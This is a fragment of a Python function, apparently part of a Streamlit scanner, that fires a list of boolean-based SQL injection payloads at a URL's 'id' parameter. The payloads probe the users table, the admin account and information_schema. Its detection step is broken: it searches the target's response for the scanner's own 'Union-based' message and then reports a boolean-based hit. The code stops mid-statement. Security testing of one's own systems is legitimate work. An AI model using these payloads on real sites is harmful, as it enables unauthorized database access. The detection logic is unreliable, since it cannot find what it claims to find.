 def test_boolean_based_sqli(url):
    payloads = [
        "1' AND 1=1;--",
        "1' AND 1=0;--",
        "1' AND (SELECT COUNT(*) FROM users) > 0;--",
        "1' AND (SELECT COUNT(*) FROM users) = 0;--",
        "1' AND EXISTS(SELECT * FROM users WHERE username='admin');--",
        "1' AND EXISTS(SELECT * FROM users WHERE username='nonexistent');--",
        "1' AND (SELECT CASE WHEN (SELECT username FROM users WHERE id = 1) = 'admin' THEN 1 ELSE 0 END);--",
        "1' AND (SELECT CASE WHEN (SELECT COUNT(*) FROM users) > 0 THEN 1 ELSE 0 END);--",
        "1' AND (SELECT CASE WHEN (SELECT COUNT(*) FROM users) = 0 THEN 1 ELSE 0 END);--",
        "1' AND (SELECT CASE WHEN (SELECT COUNT(*) FROM information_schema.tables WHERE table_schema=database()) > 0 THEN 1 ELSE 0 END);--",
        "1' AND (SELECT CASE WHEN (SELECT COUNT(*) FROM information_schema.tables WHERE table_schema=database()) = 0 THEN 1 ELSE 0 END);--"
    ]
    vulnerability_detected = False
    for payload in payloads:
        response = requests.get(url, params={'id': payload})
        html = response.text
        if "Union-based SQL injection vulnerability detected!" in html:
            st.write("Boolean-based SQL injection vulnerability detected!")
            st.write(f"Payload: {payload}")
            st.write(